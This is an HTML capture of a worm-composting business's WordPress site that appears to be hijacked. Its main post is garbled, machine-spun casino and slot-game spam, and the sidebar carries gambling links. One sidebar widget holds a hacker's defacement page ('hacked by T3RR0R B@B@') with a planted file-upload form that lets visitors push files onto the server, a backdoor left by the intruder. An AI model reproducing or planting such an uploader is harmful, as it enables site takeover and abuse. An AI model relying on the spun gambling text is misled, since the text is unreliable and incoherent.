

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html
body_size: 9443
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Split Da jack and the beanstalk slot game review Lender Once more - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Split Da jack and the beanstalk slot game review Lender Once more - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Posts Free Aussie Pokies Exploring the Internal Workings Away from Gambling establishment And Game Exhibitions Better step three Gambling enterprises To play Wild Plunder Comprehend after that in the review of Consuming Want to discover merely as to the reasons [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-10-31T09:30:33+00:00" />
	<meta property="article:modified_time" content="2023-10-31T09:30:38+00:00" />
	<meta property="og:image" content="https://cryptocasinos.cc/wp-content/uploads/2020/07/Crypto-Thrills-Casino-Review-logo.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="4 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html#primaryimage","inLanguage":"en-US","url":"https://cryptocasinos.cc/wp-content/uploads/2020/07/Crypto-Thrills-Casino-Review-logo.png"},{"@type":"WebPage","@id":"http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html#webpage","url":"http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html","name":"Split Da jack and the beanstalk slot game review Lender Once more - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"primaryImageOfPage":{"@id":"http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html#primaryimage"},"datePublished":"2023-10-31T09:30:33+00:00","dateModified":"2023-10-31T09:30:38+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/professional-dating-sites/split-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/15608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=15608' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fprofessional-dating-sites%2Fsplit-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fprofessional-dating-sites%2Fsplit-da-jack-and-the-beanstalk-slot-game-review-lender-once-more.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-15608 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-15608 post type-post status-publish format-standard hentry category-professional-dating-sites">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Split Da jack and the beanstalk slot game review Lender Once more</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on October 31, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/professional-dating-sites" rel="category tag">Professional Dating Sites</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Free Aussie Pokies</a></li>
<li><a href="#toc-1">Exploring the Internal Workings Away from Gambling establishment And Game Exhibitions</a></li>
<li><a href="#toc-2">Better step three Gambling enterprises To play Wild Plunder</a></li>
</ul>
</div>
<p>Comprehend after that in the review of Consuming Want to discover merely as to the reasons ease is the beauty inside 5-reel, 243-ways-to-earn position out of community leadership <a href="https://vogueplay.com/uk/jack-and-the-beanstalk/">jack and the beanstalk slot game review</a> Microgaming. Really, collect your personal computer, smartphone, otherwise pill and you may weight the online game. Utilize the “+” and you will “-” buttons to pick a value anywhere between $0.01 and you may $0.25. <span id="more-15608"></span> To determine the amount of coins per line, utilize the “See Coins” alternative.</p>
<h2 id="toc-0">Free Aussie Pokies: jack and the beanstalk slot game review</h2>
<p>When you subscribe to an authorized pokies webpages, you will often have to supply particular ID in your earliest week out of registering. Conditions and terms change from one to licensing legislation to some other, but always it does include chatting with a duplicate out of a passport, Federal Label credit, otherwise vehicle operators license. You may also need to also have a copy out of a good Medicare Credit, Centrelink Cards, or a recently available utility bill.</p>
<p>This is especially valid with regards to unlicensed black-jack gambling enterprises, that is frequently audited so that it’s working inside the a transparent and you will reliable style. In addition to, it’s important to discover when to prevent and get back some other go out. The player have a running matter of one&#8217;s notes having been worked and you will spends one to guidance making better behavior, and therefore here can&#8217;t ever getting a blow.</p>
<h2 id="toc-1">Exploring the Internal Workings Away from Gambling establishment And Game Exhibitions</h2>
<p>Occasionally, you may enjoy no deposit pokies online game without registering for a betting membership. 5 Dragons is part of the fresh Aristocrat Reel Electricity series very you can can get on thanks to individuals cell phones, both because the a separate app and as element of large on line playing software. It has an old china look having dragon, lion, tortoise and you may carp icons enlivening the look of your own game. Without an alternative video game, it will the job really having twenty five separate paylines and you can so much away from playing options.</p>
<p><img src="https://cryptocasinos.cc/wp-content/uploads/2020/07/Crypto-Thrills-Casino-Review-logo.png" alt="Split Da jack and the beanstalk slot game review Lender Once more"  align="right" border="0"></p>
<p>There’s an alternative choices on the shop would love to leave you never ever want to hop out your pc or smart phone! Give it position a-try, and you also’ll never should prevent to play again! There are also Break Da Lender on line slot within distinctive line of the major free online slots nz. Don’t overlook incentive 100 percent free spins in the all of our better-rated on-line casino! Of a lot online casinos render acceptance incentives to help you the brand new professionals, Pontoon. He is smoother, that allow one try them away without even being forced to manage an account.</p>
<p>Yet not, there’s a limit to that particular, and the restriction level of coins you could winnings at any offered go out is 999. For individuals who home about three matching icons out of kept in order to right, that’s a win. The brand new symbol related to the new motif your’re also to experience is the reason the greatest wins inside the Mr. Cashman pokie. Another key symbol to look out for &#8216;s the Crazy symbol, which is right here represented from the Break da Bank Again symbol. As a result it can be utilized as a substitute inside place of the other game icons apart from the Spread symbol, allowing you to achieve a winning payline even if you is destroyed a symbol. The new symbol can also play the role of a good 5 times multiplier to the your own winnings.</p>
<p>So long as you know very well what you&#8217;ll receive of an excellent Aristocrat pokie before you start to experience , we have been confident that Aussie pokie people will delight in the original King of your Nile slot. Instead of supposed above and beyond in almost any classification, the complete set of one thing we love to see in our online pokies remained seemed away from in our overview of Queen of the Nile. The newest bonuses are very good , even though common restrictions have been in impression, theyre much less daunting. The greatest jackpot of the games try step 1,five hundred coins which is obtained by the lining 5 of one&#8217;s Red Gem icons round the an energetic payline. Vintage slots blend old school gambling which have modern image and therefore are typically missing of incentive series, yet not a select few titles create embrace Nuts symbols to bring her or him on the establish.</p>
<h2 id="toc-2">Better step three Gambling enterprises To play Wild Plunder</h2>
<p><img src="https://a2.lcb.org/system/modules/casino/mobile_images/attachments/000/187/687/gallery/LOKI_Casino_Mobile_05.10.2021._hp.jpg?1633430351" alt="Split Da jack and the beanstalk slot game review Lender Once more"  align="left" border="1"></p>
<p>Twist Samurai Local casino are a popular online casino that gives a good amount of video game, 100 percent free spins $1 deposit au in which experience and you will strategy play a huge character inside determining the outcomes. Slots is actually perhaps the top choice, it’s no surprise that the games can be so common among online ports people. These apps normally encompass earning points and other benefits for each choice put on this site, Jackpot City now offers an ample greeting incentive of up to $step one,600. One of the most energetic methods for enhancing your Black-jack games would be to know and rehearse basic card-counting techniques, along with regular offers and you can a loyalty system.</p>
<p>Enjoy the fresh Chinese New-year in the good style &#8211; and you can profits! A-game within this a-game &#8211; Castle Builder is truly full of great features. Register Lara Croft on her 2nd excitement &#8211; a lot of step and $$$ payouts.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
